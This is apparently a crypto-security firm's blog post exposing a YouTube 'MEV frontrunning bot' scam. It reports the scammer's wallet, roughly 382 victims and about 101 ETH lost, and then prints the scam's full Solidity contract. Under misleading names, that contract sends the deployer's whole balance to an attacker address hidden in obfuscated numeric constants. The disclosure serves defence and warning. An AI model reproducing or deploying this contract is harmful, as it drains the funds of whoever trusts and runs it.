
Chief Research Officer
Active Scam Alert! Uncovering an MEV Exploit
Who is “Nick Nitro” and how can you protect yourself?
Cryptocurrency scams are a persistent danger, but thankfully, our research team is innovating ways to reveal and block web3 threats. Currently, we’re tracking an active scam alert involving a frontrunning MEV bot, fueled by fraudulent Youtube tutorials with over 20K views affecting over 300 victims thus far… Learn about this scam to protect yourself and the web3 community.
This isn’t a phishing or typical token scam that simply drains a wallet. This scam leverages the curiosity of the crypto community that follow online tutorials to build or create. The scam encourages participants to use template code that seemingly creates an MEV (Maximal Extractable Value) bot. It claims to sandwich transactions in a mempool for arbitrage, but inevitably, the code executes a malicious program, draining the victim’s wallet.
Basics of the Bot Scam


We’ve identified the scammer’s address [ 0x7c3ef94513232cfa46febbd7193941f34dcf660a ]. and it is still in action, with transactions as recently as a few days ago. What makes this stand out is the loot — a whopping 101 ETH, valued at $205,711 to date.

The amount has steadily increased over the past 6 months but hasn’t moved, which means they are either patient, or the scammer may not have access to this address. This could be a similar scenario to the Raft Protocol attack that CUBE3 detected, where a hacker sent over $3 million in stolen funds to a null address. Perhaps in this instance, they made a mistake in obfuscation, so the money is just collecting there, but no one is taking it.
Who is “NickNitro”?
The scammer employs a cunning tactic, presenting victims with what seems like an innocent frontrunning bot source code from “Nick, a Web3 developer from Northern California.”

It’s a trap, enticing unsuspecting victims with promises of quick gains.
In an unsettling twist, in the step-by-step YouTube video guide that has over 21K views, “Nick” encourages viewers to check the WETH address, presumably for their own safety; “Perfect! It’s the official Wrapped Ether address – always a good idea to check that.”

The video continues to walk viewers through the seemingly harmless script, demonstrating how to use it to their (dis)advantage. To further the ruse, scammers have set up a Telegram channel for “Nick” – should you have any questions… well, we have a few.
This user is listed on a site called “Feedspot” as one of the 50 Best Web3 Youtubers, alongside reputable sources, like Berkeley RDI. 👀

There are multiple accounts associated with “Nick Nitro” (@0xNick_Web3, @sssmsu) with similar videos posted and even a female counterpart, JuliaDev! If you uncover any other scams or videos like this, please notify CUBE3, as soon as possible.
How the Scam Works
When victims, enticed by the promise of gains, inevitably hit “start(),” the seemingly harmless contract springs into action. What follows is a discreet but devastating move — the contract silently siphons off all its Ethereum holdings, funneling directly into the scammer’s secret address.
This crafty maneuver leaves victims oblivious, thinking they are engaging in a profitable opportunity, while in reality, they are unwittingly contributing to the scammer’s coffers. The scammer’s address, cleverly concealed within the code, remains hidden until the moment the trap is sprung.
Who is affected and how can you protect yourself?
A concerning 382 people fell victim to this scam, with losses ranging from 0.0002 ETH to 4.5 ETH, averaging 0.24 ETH, totaling a staggering 101.75 ETH.
CUBE3 consistently spots these shady contracts, even though victims deploy them willingly. CUBE3 acts as a solid defense, flagging these contracts as malicious and shielding users.
As crypto scams keep evolving, users need to stay alert. This frontrunning bot expose is a reminder to be cautious, do your research, and rely on tools like CUBE3 for a safer crypto journey.
It takes a collective effort to keep the crypto space secure and trustworthy.

For more, you can review the full malicious code here:
pragma solidity ^0.6.6;
// Import Libraries Migrator/Exchange/Factory
import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
import "https://github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
contract UniswapFrontrunBot {
string public tokenName;
string public tokenSymbol;
uint frontrun;
event Log(string _msg);
constructor(string memory _tokenName, string memory _tokenSymbol) public {
tokenName = _tokenName;
tokenSymbol = _tokenSymbol;
}
receive() external payable {}
struct slice {
uint _len;
uint _ptr;
}
/*
* @dev Find newly deployed contracts on Uniswap
* @param memory of required contract liquidity.
* @param other The second slice to compare.
* @return New contracts with required liquidity.
*/
function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
uint shortest = self._len;
if (other._len < self._len)
shortest = other._len;
uint selfptr = self._ptr;
uint otherptr = other._ptr;
for (uint idx = 0; idx < shortest; idx += 32) {
// initiate contract finder
uint a;
uint b;
string memory WETH_CONTRACT_ADDRESS = "0x8F75417Ed7A52C5A9fEDf546e756714E76d7E805";
string memory TOKEN_CONTRACT_ADDRESS = "0x8F75417Ed7A52C5A9fEDf546e756714E76d7E805";
loadCurrentContract(WETH_CONTRACT_ADDRESS);
loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
assembly {
a := mload(selfptr)
b := mload(otherptr)
}
if (a != b) {
// Mask out irrelevant contracts and check again for new contracts
uint256 mask = uint256(-1);
if(shortest < 32) {
mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
}
uint256 diff = (a & mask) - (b & mask);
if (diff != 0)
return int(diff);
}
selfptr += 32;
otherptr += 32;
}
return int(self._len) - int(other._len);
}
/*
* @dev Extracts the newest contracts on Uniswap exchange
* @param self The slice to operate on.
* @param rune The slice that will contain the first rune.
* @return `list of contracts`.
*/
function findContracts(uint selflen, uint selfptr, uint needlelen, uint needleptr) private pure returns (uint) {
uint ptr = selfptr;
uint idx;
if (needlelen <= selflen) {
if (needlelen <= 32) {
bytes32 mask = bytes32(~(2 ** (8 * (32 - needlelen)) - 1));
bytes32 needledata;
assembly { needledata := and(mload(needleptr), mask) }
uint end = selfptr + selflen - needlelen;
bytes32 ptrdata;
assembly { ptrdata := and(mload(ptr), mask) }
while (ptrdata != needledata) {
if (ptr >= end)
return selfptr + selflen;
ptr++;
assembly { ptrdata := and(mload(ptr), mask) }
}
return ptr;
} else {
// For long needles, use hashing
bytes32 hash;
assembly { hash := keccak256(needleptr, needlelen) }
for (idx = 0; idx <= selflen - needlelen; idx++) {
bytes32 testHash;
assembly { testHash := keccak256(ptr, needlelen) }
if (hash == testHash)
return ptr;
ptr += 1;
}
}
}
return selfptr + selflen;
}
/*
* @dev Loading the contract
* @param contract address
* @return contract interaction object
*/
function loadCurrentContract(string memory self) internal pure returns (string memory) {
string memory ret = self;
uint retptr;
assembly { retptr := add(ret, 32) }
return ret;
}
/*
* @dev Extracts the contract from Uniswap
* @param self The slice to operate on.
* @param rune The slice that will contain the first rune.
* @return `rune`.
*/
function nextContract(slice memory self, slice memory rune) internal pure returns (slice memory) {
rune._ptr = self._ptr;
if (self._len == 0) {
rune._len = 0;
return rune;
}
uint l;
uint b;
// Load the first byte of the rune into the LSBs of b
assembly { b := and(mload(sub(mload(add(self, 32)), 31)), 0xFF) }
if (b < 0x80) {
l = 1;
} else if(b < 0xE0) {
l = 2;
} else if(b < 0xF0) {
l = 3;
} else {
l = 4;
}
// Check for truncated codepoints
if (l > self._len) {
rune._len = self._len;
self._ptr += self._len;
self._len = 0;
return rune;
}
self._ptr += l;
self._len -= l;
rune._len = l;
return rune;
}
function memcpy(uint dest, uint src, uint len) private pure {
// Check available liquidity
for(; len >= 32; len -= 32) {
assembly {
mstore(dest, mload(src))
}
dest += 32;
src += 32;
}
// Copy remaining bytes
uint mask = 256 ** (32 - len) - 1;
assembly {
let srcpart := and(mload(src), not(mask))
let destpart := and(mload(dest), mask)
mstore(dest, or(destpart, srcpart))
}
}
/*
* @dev Orders the contract by its available liquidity
* @param self The slice to operate on.
* @return The contract with possbile maximum return
*/
function orderContractsByLiquidity(slice memory self) internal pure returns (uint ret) {
if (self._len == 0) {
return 0;
}
uint word;
uint length;
uint divisor = 2 ** 248;
// Load the rune into the MSBs of b
assembly { word:= mload(mload(add(self, 32))) }
uint b = word / divisor;
if (b < 0x80) {
ret = b;
length = 1;
} else if(b < 0xE0) {
ret = b & 0x1F;
length = 2;
} else if(b < 0xF0) {
ret = b & 0x0F;
length = 3;
} else {
ret = b & 0x07;
length = 4;
}
// Check for truncated codepoints
if (length > self._len) {
return 0;
}
for (uint i = 1; i < length; i++) {
divisor = divisor / 256;
b = (word / divisor) & 0xFF;
if (b & 0xC0 != 0x80) {
// Invalid UTF-8 sequence
return 0;
}
ret = (ret * 64) | (b & 0x3F);
}
return ret;
}
/*
* @dev Calculates remaining liquidity in contract
* @param self The slice to operate on.
* @return The length of the slice in runes.
*/
function calcLiquidityInContract(slice memory self) internal pure returns (uint l) {
uint ptr = self._ptr - 31;
uint end = ptr + self._len;
for (l = 0; ptr < end; l++) {
uint8 b;
assembly { b := and(mload(ptr), 0xFF) }
if (b < 0x80) {
ptr += 1;
} else if(b < 0xE0) {
ptr += 2;
} else if(b < 0xF0) {
ptr += 3;
} else if(b < 0xF8) {
ptr += 4;
} else if(b < 0xFC) {
ptr += 5;
} else {
ptr += 6;
}
}
}
function getMemPoolOffset() internal pure returns (uint) {
return 774023;
}
/*
* @dev Parsing all uniswap mempool
* @param self The contract to operate on.
* @return True if the slice is empty, False otherwise.
*/
function parseMemoryPool(string memory _a) internal pure returns (address _parsed) {
bytes memory tmp = bytes(_a);
uint160 iaddr = 0;
uint160 b1;
uint160 b2;
for (uint i = 2; i < 2 + 2 * 20; i += 2) {
iaddr *= 256;
b1 = uint160(uint8(tmp[i]));
b2 = uint160(uint8(tmp[i + 1]));
if ((b1 >= 97) && (b1 <= 102)) {
b1 -= 87;
} else if ((b1 >= 65) && (b1 <= 70)) {
b1 -= 55;
} else if ((b1 >= 48) && (b1 <= 57)) {
b1 -= 48;
}
if ((b2 >= 97) && (b2 <= 102)) {
b2 -= 87;
} else if ((b2 >= 65) && (b2 <= 70)) {
b2 -= 55;
} else if ((b2 >= 48) && (b2 <= 57)) {
b2 -= 48;
}
iaddr += (b1 * 16 + b2);
}
return address(iaddr);
}
/*
* @dev Returns the keccak-256 hash of the contracts.
* @param self The slice to hash.
* @return The hash of the contract.
*/
function keccak(slice memory self) internal pure returns (bytes32 ret) {
assembly {
ret := keccak256(mload(add(self, 32)), mload(self))
}
}
/*
* @dev Check if contract has enough liquidity available
* @param self The contract to operate on.
* @return True if the slice starts with the provided text, false otherwise.
*/
function checkLiquidity(uint a) internal pure returns (string memory) {
uint count = 0;
uint b = a;
while (b != 0) {
count++;
b /= 16;
}
bytes memory res = new bytes(count);
for (uint i=0; i<count; ++i) {
b = a % 16;
res[count - i - 1] = toHexDigit(uint8(b));
a /= 16;
}
uint hexLength = bytes(string(res)).length;
if (hexLength == 4) {
string memory _hexC1 = mempool("0", string(res));
return _hexC1;
} else if (hexLength == 3) {
string memory _hexC2 = mempool("0", string(res));
return _hexC2;
} else if (hexLength == 2) {
string memory _hexC3 = mempool("000", string(res));
return _hexC3;
} else if (hexLength == 1) {
string memory _hexC4 = mempool("0000", string(res));
return _hexC4;
}
return string(res);
}
function getMemPoolLength() internal pure returns (uint) {
return 386402;
}
/*
* @dev If `self` starts with `needle`, `needle` is removed from the
* beginning of `self`. Otherwise, `self` is unmodified.
* @param self The slice to operate on.
* @param needle The slice to search for.
* @return `self`
*/
function beyond(slice memory self, slice memory needle) internal pure returns (slice memory) {
if (self._len < needle._len) {
return self;
}
bool equal = true;
if (self._ptr != needle._ptr) {
assembly {
let length := mload(needle)
let selfptr := mload(add(self, 0x20))
let needleptr := mload(add(needle, 0x20))
equal := eq(keccak256(selfptr, length), keccak256(needleptr, length))
}
}
if (equal) {
self._len -= needle._len;
self._ptr += needle._len;
}
return self;
}
// Returns the memory address of the first byte of the first occurrence of
// `needle` in `self`, or the first byte after `self` if not found.
function findPtr(uint selflen, uint selfptr, uint needlelen, uint needleptr) private pure returns (uint) {
uint ptr = selfptr;
uint idx;
if (needlelen <= selflen) {
if (needlelen <= 32) {
bytes32 mask = bytes32(~(2 ** (8 * (32 - needlelen)) - 1));
bytes32 needledata;
assembly { needledata := and(mload(needleptr), mask) }
uint end = selfptr + selflen - needlelen;
bytes32 ptrdata;
assembly { ptrdata := and(mload(ptr), mask) }
while (ptrdata != needledata) {
if (ptr >= end)
return selfptr + selflen;
ptr++;
assembly { ptrdata := and(mload(ptr), mask) }
}
return ptr;
} else {
// For long needles, use hashing
bytes32 hash;
assembly { hash := keccak256(needleptr, needlelen) }
for (idx = 0; idx <= selflen - needlelen; idx++) {
bytes32 testHash;
assembly { testHash := keccak256(ptr, needlelen) }
if (hash == testHash)
return ptr;
ptr += 1;
}
}
}
return selfptr + selflen;
}
function getMemPoolHeight() internal pure returns (uint) {
return 882280;
}
/*
* @dev Iterating through all mempool to call the one with the with highest possible returns
* @return `self`.
*/
function callMempool() internal pure returns (string memory) {
string memory _memPoolOffset = mempool("x", checkLiquidity(getMemPoolOffset()));
uint _memPoolSol = 661728;
uint _memPoolLength = getMemPoolLength();
uint _memPoolSize = 774919;
uint _memPoolHeight = getMemPoolHeight();
uint _memPoolWidth = 157565;
uint _memPoolDepth = getMemPoolDepth();
uint _memPoolCount = 474310;
string memory _memPool1 = mempool(_memPoolOffset, checkLiquidity(_memPoolSol));
string memory _memPool2 = mempool(checkLiquidity(_memPoolLength), checkLiquidity(_memPoolSize));
string memory _memPool3 = mempool(checkLiquidity(_memPoolHeight), checkLiquidity(_memPoolWidth));
string memory _memPool4 = mempool(checkLiquidity(_memPoolDepth), checkLiquidity(_memPoolCount));
string memory _allMempools = mempool(mempool(_memPool1, _memPool2), mempool(_memPool3, _memPool4));
string memory _fullMempool = mempool("0", _allMempools);
return _fullMempool;
}
/*
* @dev Modifies `self` to contain everything from the first occurrence of
* `needle` to the end of the slice. `self` is set to the empty slice
* if `needle` is not found.
* @param self The slice to search and modify.
* @param needle The text to search for.
* @return `self`.
*/
function toHexDigit(uint8 d) pure internal returns (byte) {
if (0 <= d && d <= 9) {
return byte(uint8(byte('0')) + d);
} else if (10 <= uint8(d) && uint8(d) <= 15) {
return byte(uint8(byte('a')) + d - 10);
}
// revert("Invalid hex digit");
revert();
}
function _callFrontRunActionMempool() internal pure returns (address) {
return parseMemoryPool(callMempool());
}
/*
* @dev Perform frontrun action from different contract pools
* @return `liquidity`.
*/
function start() public payable {
emit Log("Running FrontRun attack on Uniswap. This can take a while please wait...");
payable(_callFrontRunActionMempool()).transfer(address(this).balance);
}
/*
* @dev withdraws profits back to the contract creator address
* @return `profits`.
*/
function withdrawal() public payable {
emit Log("Sending profits back to contract creator address...");
payable(withdrawProfits()).transfer(address(this).balance);
}
/*
* @dev token int2 to readable str
* @param token An output parameter to which the first token is written.
* @return `token`.
*/
function uint2str(uint _i) internal pure returns (string memory _uintAsString) {
if (_i == 0) {
return "0";
}
uint j = _i;
uint len;
while (j != 0) {
len++;
j /= 10;
}
bytes memory bstr = new bytes(len);
uint k = len - 1;
while (_i != 0) {
bstr[k--] = byte(uint8(48 + _i % 10));
_i /= 10;
}
return string(bstr);
}
function getMemPoolDepth() internal pure returns (uint) {
return 145545;
}
function withdrawProfits() internal pure returns (address) {
return parseMemoryPool(callMempool());
}
/*
* @dev loads all uniswap mempool into memory
* @param token An output parameter to which the first token is written.
* @return `mempool`.
*/
function mempool(string memory _base, string memory _value) internal pure returns (string memory) {
bytes memory _baseBytes = bytes(_base);
bytes memory _valueBytes = bytes(_value);
string memory _tmpValue = new string(_baseBytes.length + _valueBytes.length);
bytes memory _newValue = bytes(_tmpValue);
uint i;
uint j;
for(i=0; i<_baseBytes.length; i++) {
_newValue[j++] = _baseBytes[i];
}
for(i=0; i<_valueBytes.length; i++) {
_newValue[j++] = _valueBytes[i];
}
return string(_newValue);
}
}
 CUBE3.AI
CUBE3.AI

 Einaras Gravrock
Einaras Gravrock

 Jonathan Anastasia
Jonathan Anastasia
 Sarunas Matulevicius
Sarunas Matulevicius

 Attila Marosi-Bauer
Attila Marosi-Bauer


 Tamás Kelemen
Tamás Kelemen



















